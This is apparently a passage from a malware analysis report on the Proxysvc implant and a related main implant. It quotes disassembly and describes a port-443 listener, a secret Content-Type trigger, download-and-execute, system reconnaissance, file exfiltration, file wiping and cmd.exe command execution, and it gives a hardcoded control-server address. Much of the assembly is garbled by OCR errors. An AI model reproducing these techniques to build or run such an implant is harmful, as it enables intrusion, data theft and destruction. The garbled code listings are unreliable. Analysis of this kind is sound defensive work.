|                      | mov         | hServiceStatus, eax                                                                |
|                      | <b>CMD</b>  | eax, esi                                                                           |
|                      | iz          | short fail loc 10005174                                                            |
|                      | push        | offset ServiceStatus ; lpServiceStatus                                             |
|                      | push        | ; hServiceStatus<br>eax                                                            |
|                      | mov         | ServiceStatus.dwCurrentState, SERVICE RUNNING                                      |
|                      | mov         | ServiceStatus.dwCheckPoint, esi                                                    |
|                      | mov         | ServiceStatus.dwWaitHint, esi                                                      |
|                      | call        | ds:SetServiceStatus                                                                |
| fail loc 10005174:   |             | : CODE XREF: ServiceMain+53Ti                                                      |
|                      | call        | de facto main                                                                      |
|                      | mov         | eax, hServiceStatus                                                                |
|                      | pop         | esi                                                                                |
|                      | pop         | ebp                                                                                |
|                      | retn        |                                                                                    |
| ServiceMain          | endo        |                                                                                    |

*The ServiceMain() sub function of Proxysvc.*

The implant cannot connect to a control server IP address or URL. Instead it accepts commands from the control server. The implant binds and listens to port 443 for any incoming connections.

> mou port\_number, 443 ; Port Number| push | <b>IPPROTO IP</b>      |
|------|------------------------|
| push | <b>SOCK STREAM</b>     |
| push | AF INET                |
| call | socket                 |
| MOV  | esi, eax               |
| MOV  | [ebp+fdSocket], esi    |
| стр  | esi, edi               |
| iz   | short loc 10001529     |
| push | 2                      |
| pop  | eax                    |
|      | push [ebp+port number] |
| MOV  | [ebp+pName], ax        |
| call | htons                  |
| and  | [ebp+sin addr], 0      |
| MOV  | [ebp+sin_port], ax     |
| push | 10h                    |
| lea  | eax, [ebp+pName]       |
| push | e ax                   |
| push | esi                    |
| call | bind                   |
|      |                        |

*Proxysvc binding itself to the specified port.*

```
eax, [esp+1F0h+pAddr_len]
lea
push
        eax
lea
        eax, [esp+1F4h+pAddr]
push
        eax
        [esp+1F8h+fdSocket]
push
        [esp+1FCh+pAddr_len], 10h
mov
call
        accept
```
*Proxysvc begins accepting incoming requests to process.*

Proxysvc makes an interesting check while accepting connections from a potential control server. It checks against a list of IP addresses to make sure the incoming connection is *not* from any of the following addresses. If the incoming request does come from one of these, the implant offers a zero response (ASCII "0") and shuts down the connection.

- $\cdot$  121.240.155.74
- 121.240.155.76
- $\cdot$  121.240.155.77
- $\cdot$  121.240.155.78
- 223.30.98.169
- 223.30.98.170
- $\bullet$  14.140.116.172

#### **SSL Listener Capabilities**

The implant receives HTTP-based commands from a control server and parses the HTTP Content-Type and Content-Length from the HTTP header. If the HTTP Content-Type matches the following value, then the implant executes the command specified by the controlserver:

Content-Type: 8U7y3Ju387mVp49A

```
lea
        eax, [esp+153Ch+lpContentTypeString]
        offset a8u7y3ju387mup4 ; "8U7y3Ju387mUp49A"
push
                         ; char *push
        eax
        _strstr
call
```
*HTTP Content-Type comparison with a custom implant value.*

The implant has the following capabilities:

Writing an executable received from the control server into a temp file and executing it

```
push
         eax
         104h
push
mou
         [ebp+var_21C], ebx
         GetTempPathW
call
push
         FILE ATTRIBUTE NORMAL
         CREATE ALWAYS
push
push
         ebx
push
         3
                          ; FILE SHARE -> READ | WRITE
mou
         ecx, eax
push
         GENERIC WRITE
lea
         eax, [ebp+1pFileName]
and
         ecx, 3
push
         eax
rep movsb
call
         CreateFileW 0
push
         ebx
         eax, [ebp+1pNumber0fBytesWritten]
lea
push
         eax
         [ebp+nNumber0fBytesToWrite]
push
         [ebp+1pBuffer]
push
push
         [ebp+hFile]
call
        WriteFile_0
push
        eax
push
        ebx
push
        ebx
        CREATE_NO_WINDOW
push
push
        ebx
        ebx
push
        ebx
push
        ebx
push
lea
        eax, [ebp+lpFileName]
push
        eax
        CreateProcessW
call
```
*Proxysvc writing a binary to a temp directory and executing it.*- Gathering system information and sending it to the control server. The system information gathered from the endpoint includes:
	- MAC address of the endpoint
	- Computer Name
	- Product name from HKLM\Software\Microsoft\Windows NT\CurrentVersion **ProductName**
	- This information is concatenated into a single string in the format: "MAC\_Address|ComputerName|ProductName" and is sent to the control server
- Recording HTTP requests from the control server to the temporary file prx in the implant's install directory with the current system timestamp

## **Analyzing the Main Implant**

The February 2018 implant contains a wide variety of capabilities including data exfiltration and arbitrary command execution on the victim's system. Given the extensive command structure that the implant can receive from the control server, this is an extensive framework for data reconnaissance and exfiltration, and indicates advanced use. For example, the implant can wipe and delete files, execute additional implants, read data out of files, etc.

The implant begins execution by dynamically loading APIs to perform malicious activities. Libraries used to load the APIs include:

- Kernel32.dll
- Apvapi32.dll
- Oleaut32.dll
- Iphlpapi.dll
- Ws2\_32.dll
- Wtsapi32.dll
- Userenv.dll
- Ntdll.dll

```
[esp+7E0h+var_18C], 78h
mou
        custom_string_decoder_sub_4012B0
call
MOV
        edi, ds:LoadLibraryA
add
        esp, 8
                         ; 1pLibFileName
push
        eax
        edi ; LoadLibraryA
call
        esi, eax
MOV
test
        esi, esi
jz
        loc 405170
lea
        ecx, [esp+7D8h+var_454]
        0F h
push
push
        ecx
call
        custom string decoder sub 4012B0
add
        esp, 8
push
        eax
                        ; 1pProcName
                        ; hModule
push
        esi
call
        ds:GetProcAddress
        edx, [esp+7D8h+var_604]
lea
        0D h
push
        xhe
nush
```pauli. GetProcAddress 0, eax mov call custom\_string\_decoder\_sub\_4012B0 add esp, 8 push eax esi push call GetProcAddress 0 mov<sub>b</sub> LoadLibraruW, eax eax, [esp+7D8h+var\_6B4] lea push **8Ch** push eax call custom string decoder sub 4012B0 add esp, 8 push eax push esi GetProcAddress 0 call lea ecx, [esp+7D8h+var\_34C]  $11h$ push ecx push FreeLibrary, eax **MOV** custom string decoder sub 4012B0 call add esp, 8 push eax esi push GetProcAddress 0 call edx, [esp+7D8h+var 270] lea - $13h$ push edx push GetModuleHandleW 0, eax **MOV** custom\_string\_decoder\_sub\_4012B0 call add esp, 8 push eax **push** esi call GetProcAddress 0 mov<sub>b</sub> GetModuleFileNameW, eax lea eax, [esp+7D8h+var\_474] **push** 0F h push eax custom string decoder sub 4012B0 call add esp. 8 push eax push esi call and GetProcAddress 0 ecx, [esp+7D8h+var 5A4] lea push 0D h push ecx CreateProcessW, eax **MOV** 

*The main implant dynamically loading APIs.*

As part of its initialization, the implant gathers basic system information and sends it to its hardcoded control server 203.131.222.83 using SSL over port 443:

- Country name from system's locale
- Operating system version
- Processor description from

HKLM\HARDWARE\DESCRIPTION\System\CentralProcessor\0 ProcessorNameString- Computer name and network adapters information
- Disk space information for disks C: through Z: including total memory in bytes, total available memory in bytes, etc.
- Current memory status including total physical memory in bytes, total available memory, etc.
- Domain name and usernames based on current remote sessions

```
push
        eax
        5.
                         ; WTSUserName
push
                         ; WTS CURRENT SESSION
        edx
push
push
        Ø
        WTSQuerySessionInformationW
call
push
        eax
        eax, [esi+edx]
mov
push
        ecx
                         ; WTSDomainName
        7.
push
                         ; WTS CURRENT SESSION
        eax
push
        Ø
push
        WTSQuerySessionInformationW
call
```
*Domain name and username extraction using Win32 WTS APIs.*

#### **Data Reconnaissance**

The implant receives commands over SSL as encoded data. This data is decoded, and the correct command ID is derived. Valid command IDs reside between 0 and 0x1D.

| push            | eax                                                       |
|-----------------|-----------------------------------------------------------|
| call            | <b>fetch commands from CnC</b>                            |
| add             | esp, 4                                                    |
| test            | eax, eax                                                  |
| jz              | ret loc 407C88                                            |
| mov             | ecx, [esp+2010h+encoded command var 2004]                 |
| and             | ecx, OFFFFh                                               |
| lea             | eax, [ecx-0B6A4h] ; switch 30 cases                       |
| C <sub>mp</sub> | eax, 1Dh                                                  |
| ja              | default case loc 407C75 ; jumptable 00407B1B default case |
| jmp             | ds:command_index_table[eax*4] ; switch jump               |

*Switch case handling command execution based on command IDs.*

Based on the command ID, the implant can perform the following functions:

- Gather system information and exfiltrate to the control server (same as the basic datagathering functionality previously described)
- Get volume information for all drives on the system (A: through Z:) and exfiltrate to the control server```
call
                          GetLogicalDrives
                 mov
                          ebp, ds:GetVolumeInformationW
                          [esp+20h], eax
                 mou
                 mov
                          esi, 2edi, [esp+1EF4h+VolumeNameBuffer]
                 lea
loc 408258:
                                            ; CODE XREF: get volume info for all drives sub 4081D0+F1Lj
                          edx, eax<br>ecx, esi
                 mov
                 mou
                 shr
                          edx, cl
                 test
                          d1, 1short loc 4082B7
                 iz
                 lea
                          ecx, [esp+1EF4h+RootPathName]
                 lea
                          eax, [esi+41h]
                 push
                          ecx
                          [esp+1EF8h+RootPathName], ax
                 mov
                          GetDriveTypeW
                 call
                 mov
                          edx, [esp+1EF4h+var_1EE4]
                 bush
                          104h
                                            ; nFileSystemNameSize
                 and
                          edx, OFFh
                          ecx, [esp+1EF8h+FileSystemFlags]
                 lea
                          [esp+edx+34h], al
                 mov
                          eax, [esp+1EF8h+FileSystemNameBuffer]
                 lea
                                            ; 1pFileSystemNameBuffer
                 push
                          eax
                          edx, [esp+1EFCh+MaximumComponentLength]
                 lea
                 push
                          ecx
                                            ; 1pFileSystemFlags
                          eax, [esp+1F00h+VolumeSerialNumber]
                 lea
                                            ; 1pMaximumComponentLength
                 push
                          edx
                                            ; 1pVolumeSerialNumber
                 push
                          eax
                 .<br>push
                          104h
                                             nVolumeNameSize
                 lea
                          ecx, [esp+1F0Ch+RootPathName]
                                            ; 1pVolumeNameBuffer
                 push
                          edi
                 push
                          ecx
                                            ; 1pRootPathName
                          etx<br>ebp ; GetVolumeInformationW<br>eax, [esp+20h]
                 call
                 mov
                 inc
                          h1.
                          [esp+10h], blmov
```
*Gathering volume information.*

- List files in a directory. The directory path is specified by the control server.
- Read the contents of a file and send it to the control server|             |                 | <b>Professional</b>             | ٠<br>الان الساف                         |
|-------------|-----------------|---------------------------------|-----------------------------------------|
|             | push            | Ø                               |                                         |
|             | push            | eax                             |                                         |
|             | push            | ecx                             |                                         |
|             | push            | ebp                             |                                         |
|             | call            | SetFilePointer                  |                                         |
|             | test            | edi, edi                        |                                         |
|             |                 |                                 |                                         |
|             | ja              | short loc_408538                |                                         |
|             | test            | esi, esi                        |                                         |
|             | jbe             | loc_4085B2                      |                                         |
|             |                 |                                 |                                         |
| loc_40852A: |                 |                                 | ; CODE XREF: send_file_contents_to_CnC_ |
|             | test            | edi, edi                        |                                         |
|             | jb              | short loc 40853F                |                                         |
|             | ja              | short loc_408538                |                                         |
|             | $_{\text{cmp}}$ | esi, 3800h                      |                                         |
|             | jbe             | short loc 40853F                |                                         |
|             |                 |                                 |                                         |
| loc 408538: |                 |                                 | ; CODE XREF: send_file_contents_to_CnC_ |
|             |                 |                                 | ; send file contents to CnC sub 4083F0+ |
|             | MOV             | ebx, 3800h                      |                                         |
|             | jmp             | short loc 408541                |                                         |
|             |                 |                                 |                                         |
|             |                 |                                 |                                         |
| loc_40853F: |                 |                                 | ; CODE XREF: send_file_contents_to_CnC_ |
|             |                 |                                 | ; send file contents to CnC sub 4083F0+ |
|             | MOV             | ebx, esi                        |                                         |
|             |                 |                                 |                                         |
| loc 408541: |                 |                                 | ; CODE XREF: send file contents to CnC  |
|             | mov             | edx, file buffer                |                                         |
|             |                 |                                 |                                         |
|             | lea             | ecx, [esp+30h+var_1C]           |                                         |
|             | push            | Ø                               |                                         |
|             | push            | ecx                             |                                         |
|             | add             | edx, 2                          |                                         |
|             | push            | ebx                             |                                         |
|             | push            | edx                             |                                         |
|             | push            | ebp                             |                                         |
|             | call            | ReadFile                        |                                         |
|             | MOV             | eax, [esp+30h+var_1C]           |                                         |
|             | sub             | esi, eax                        |                                         |
|             | sbb             | edi, 0                          |                                         |
|             | mov             | ecx, esi                        |                                         |
|             |                 |                                 |                                         |
|             | or              | ecx, edi                        |                                         |
|             | jnz             | short loc 40856E                |                                         |
|             | add             | eax, 8000h                      |                                         |
|             |                 |                                 | ; CODE XREF: send file contents to CnC  |
| 1oc_40856E: |                 | edx, file buffer                |                                         |
|             | mov             |                                 |                                         |
|             | add             | ebx, 2                          |                                         |
|             | push            | ebx                             |                                         |
|             | mov             | [edx], ax                       |                                         |
|             | MOV             | eax, file buffer                |                                         |
|             | push            | eax                             |                                         |
|             | call            | encode data and send sub 407690 |                                         |
|             |                 |                                 |                                         |

*Reading file contents and sending it the control server.*

Write data sent by the control server to a specified file path```
push
        ebx
        edi
push
push
        Ø
        FILE ATTRIBUTE NORMAL
push
        CREATE ALWAYS
push
push
        G
                         ; NO SHARE!!
        G
push
        GENERIC WRITE
push
push
        eax
mov
        ebx, 1
        CreateFileW
call
```
*Open handle to a file for writing with no shared permissions.*

```
mov
        eax, file buffer
lea
        edx, [esp+0Ch+1pNumber0fBytesWritten]
push
        Ø
                         ; 1p0verlapped
        edx
                         ; 1pNumber0fBytesWritten
push
mou
        si, [eax]
add
        eax, 2
mov
        ecx, esi
        ecx, 7FFFh
and
                         ; nNumberOfBytesToWrite
push
        ecx
                         ; 1pBuffer
push
        eax
                         ; hFile
push
        edi
call
        WriteFile
```
*Writing data received from control server to file.*

Create new processes based on the file path specified by the control server.```
; lpProcessInformation
               push
                       ecx
                                       ; lpStartupInfo
               push
                       edx
                                       ; 1pCurrentDirectory
               push
                       eax
                                       ; 1pEnvpush
                       eax
               push
                                       ; dwCreationFlags
                       eax
                                       ; bInheritHandles
               push
                       eax
                                       ; 1pThreadAttributes
               push
                       eax
                       [esp+74h+var 48], eax
               mov
               mov
                       [esp+74h+var_14], ax
                                        ; 1pProcessAttributes
               push
                       eax
                       eax, [esp+78h+filepath]
               mov
                       [esp+78h+var_54], 0
               mov
                                        ; 1pCommandLine
                       eax
               push
               push
                       G
                                       ; 1pApplicationName
                       [esp+80h+var_44], 44h
               mou
               mou
                       [esp+80h+var 18], 1
                       CreateProcessW
               call
                       edi
               pop
                       eax, eax
               test
                                       ; Source
               push
                       G
                       short send_failure_code_loc_408E0F
                jz
                                       ; int16 => GREATE SUCCESS!
               push
                       0B6BDh
                       send status to CnC sub 407740
               call
                add
                       esp, 8
                       esp, 54h
                add
               retn
                            --------------
                                       ; CODE XREF: create_process_from_filepath
send failure code loc 408E0F:
                                       \frac{1}{2} int16 => FAILURE CODE
               push
                       OB6BEh
                       send status to CnC sub 407740
                call
                add
                       esp, 8
                       esp, 54h
                add
               retn
create process from filepath sub 408DA0 endp
```
*Creating a new process for a binary specified by the control server.*

Wipe and delete files specified by the control server

Ø push push edx push eax eax, zero file buffer mov push eax push ebx call WriteFile push edx push ebx call MoveFileW test eax, eax short move\_failed\_loc\_40A318 jz move\_failed\_loc\_40A318: ; CODE XREF: secure delete file push ebx call DeleteFileW

*Wiping and deleting files.*Execute a binary on the system using cmd.exe and log the results into a temp file, which is then read and the logged results are sent to the control server. The command line:

```
page in property and connected the
\sim \simcall
        GetTempPathW
lea
        edx, [esp+4C00h+Source]
lea
        eax, [esp+4C00h+var 2804]
        edx
push
push
        ebp
        offset aPm
                          : "PM"
push
push
        eax
        GetTempFileNameW
call
        edx, [esp+4C00h+arg 0]
MOV
lea
        ecx, [esp+4C00h+Source]
push
        ecx
        edx
push
                          : "xe /"
push
        offset aXe
                          \frac{1}{2} "cm"
push
        offset Format
lea
        eax, [esp+4C10h+Strinq]
        offset aSd eScSS21 ; "%sd.e%sc \"%s > %s 2>&1\""
push
push
        eax
                          ; String
call
        swprintf
add
        esp, 18h
lea
        ecx, [esp+4C00h+var 4BE0]
lea
        edx, [esp+4C00h+var 4BD0]
lea
        eax, [esp+4C00h+String]
push
        ecx
push
        edx
push
        ebp
push
        ebp
push
        ebp
push
        ebp
push
        ebp
push
        ebp
        eax
push
push
        ebp
call
        CreateProcessW
        eax, eax
test
push
        ebp
                          ; Source
        short success_loc_407F84
jnz
        0B6BEh
                            int16
push
        send_status_to_CnC_sub_407740
```
*Executing a command and logging results to a temp file.*

call

cmd.exe /c "<file\_path> > %temp%\PM\*.tmp 2>&1"

Get information for all currently running processes| push | eax                                      |
|------|------------------------------------------|
| push | edi                                      |
| call | Process32FirstW                          |
| test | eax, eax                                 |
| iz   | loc 408CC3                               |
|      |                                          |
